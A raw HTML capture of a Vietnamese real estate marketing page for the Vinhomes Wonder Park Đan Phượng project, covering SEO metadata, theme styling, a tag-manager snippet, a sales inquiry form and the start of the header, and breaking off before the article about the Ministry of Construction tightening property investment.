

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhomeswonderparkdanphuong.info/do-dau-ma-bo-xay-dung-nhan-manh-siet-chat-cac-dau-tu-moi/
body_size: 15688
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Do đâu mà Bộ xây dựng nhấn mạnh &quot;siết&quot; chặt các đầu tư mới</title>
<meta name="description" content="Bộ Xây dựng cảnh báo tình trạng dư thừa nhà ở trung và cao cấp, trong khi đó lại thiếu sản phẩm bình dân nên cần kiểm soát chặt việc cho phép đầu tư dự án bất"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinhomeswonderparkdanphuong.info/do-dau-ma-bo-xay-dung-nhan-manh-siet-chat-cac-dau-tu-moi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Do đâu mà Bộ xây dựng nhấn mạnh &quot;siết&quot; chặt các đầu tư mới" />
<meta property="og:description" content="Bộ Xây dựng cảnh báo tình trạng dư thừa nhà ở trung và cao cấp, trong khi đó lại thiếu sản phẩm bình dân nên cần kiểm soát chặt việc cho phép đầu tư dự án bất" />
<meta property="og:url" content="https://vinhomeswonderparkdanphuong.info/do-dau-ma-bo-xay-dung-nhan-manh-siet-chat-cac-dau-tu-moi/" />
<meta property="og:site_name" content="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta property="article:publisher" content="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" />
<meta property="article:tag" content="bộ xây dựng" />
<meta property="article:tag" content="giá bất động sản" />
<meta property="article:tag" content="thị trường bất động sản" />
<meta property="article:section" content="Thị trường bất động sản" />
<meta property="og:updated_time" content="2020-05-25T16:01:23+07:00" />
<meta property="og:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/05/do-dau-ma-bo-xay-dung-nhan-manh.jpg" />
<meta property="og:image:secure_url" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/05/do-dau-ma-bo-xay-dung-nhan-manh.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="341" />
<meta property="og:image:alt" content="Do đâu mà Bộ xây dựng nhấn mạnh &#8220;siết&#8221; chặt các đầu tư mới" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Do đâu mà Bộ xây dựng nhấn mạnh &quot;siết&quot; chặt các đầu tư mới" />
<meta name="twitter:description" content="Bộ Xây dựng cảnh báo tình trạng dư thừa nhà ở trung và cao cấp, trong khi đó lại thiếu sản phẩm bình dân nên cần kiểm soát chặt việc cho phép đầu tư dự án bất" />
<meta name="twitter:site" content="@@wonder_vinhomes" />
<meta name="twitter:creator" content="@@wonder_vinhomes" />
<meta name="twitter:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/05/do-dau-ma-bo-xay-dung-nhan-manh.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Đuc Thinh" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo;" href="https://vinhomeswonderparkdanphuong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Do đâu mà Bộ xây dựng nhấn mạnh &#8220;siết&#8221; chặt các đầu tư mới Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/do-dau-ma-bo-xay-dung-nhan-manh-siet-chat-cac-dau-tu-moi/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wtl_phonecall-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://vinhomeswonderparkdanphuong.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='all-font-awesome-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/7b164aro/c0ayr.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/6xcx3smh/c0ayr.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://vinhomeswonderparkdanphuong.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinhomeswonderparkdanphuong.info/wp-json/wp/v2/posts/1856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://vinhomeswonderparkdanphuong.info/?p=1856' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fdo-dau-ma-bo-xay-dung-nhan-manh-siet-chat-cac-dau-tu-moi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fdo-dau-ma-bo-xay-dung-nhan-manh-siet-chat-cac-dau-tu-moi%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLPLVD7');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2842;}.full-width .ubermenu-nav, .container, .row{max-width: 1080px}.row.row-collapse{max-width: 1050px}.row.row-small{max-width: 1072.5px}.row.row-large{max-width: 1110px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 69px}.transparent #logo img{max-height: 69px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 69px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 11px }.header-main .nav > li > a{line-height: 56px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a0a0a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e2842;}/* Color !important */[data-text-color="primary"]{color: #1e2842!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e2842;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e2842;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e2842}.nav-tabs > li.active > a{border-top-color: #1e2842}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e2842 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e2842 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e2842;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#c99232; }[data-text-bg="secondary"]{background-color: #c99232;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c99232}/* Color !important */[data-text-color="secondary"]{color: #c99232!important;}/* Border */.secondary.is-outline:hover{border-color:#c99232}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e2842;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0909;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #0a0a0a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}a{color: #333333;}a:hover{color: #1e2842;}.tagcloud a:hover{border-color: #1e2842;background-color: #1e2842;}.widget a{color: #333333;}.widget a:hover{color: #1e2842;}.widget .tagcloud a:hover{border-color: #1e2842; background-color: #1e2842;}.is-divider{background-color: #333333;}.absolute-footer, html{background-color: #182035}/* Custom CSS */div.wpcf7-mail-sent-ok {border: 2px solid #ffffff;color:#ffffff;}.mat_bang_can_ho_title{}.mat_bang_can_ho_title span{color: #c99232;margin-bottom: 18px;}.mat_bang_can_ho_title::before{content: "";width: 30px;height: 1px;background: #c99232;position: absolute;bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
@media only screen and (max-width: 768px) {
.is-full-height{
height:100%;
}
}		</style>
</head>
<body class="post-template-default single single-post postid-1856 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border">
<div class="contact-box">
<a class="contact-item item-regis">LIÊN HỆ ĐẶT MUA</a>
</div><div class="lien-he">
<div class="closed"><img src="/wp-content/uploads/2019/06/icon-close.png" alt=""></div>
<h3>Đăng ký tư vấn <br> & Nhận báo giá</h3>
<div class="wpcf7 no-js" id="wpcf7-f179-o1" lang="en-US" dir="ltr" data-wpcf7-id="179">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/do-dau-ma-bo-xay-dung-nhan-manh-siet-chat-cac-dau-tu-moi/#wpcf7-f179-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<label>Bạn có nhu cầu vay vốn không?</label><br />
<span class="wpcf7-form-control-wrap" data-name="radio-704"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-704" value="Có" checked="checked" /><span class="wpcf7-list-item-label">Có</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-704" value="Không" /><span class="wpcf7-list-item-label">Không</span></span></span></span><br />
<label><span class="wpcf7-form-control-wrap" data-name="textarea-878"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu khác ..." name="textarea-878"></textarea></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLPLVD7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://vinhomeswonderparkdanphuong.info/" title="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023 - Vinhomes Wonder Park Đan Phượng là dự án khu đô thị tiếp theo của tập đoàn VinGroup được triển khai tại “mỏ vàng” phía Tây Bắc Thủ đô Hà Nội." rel="home">
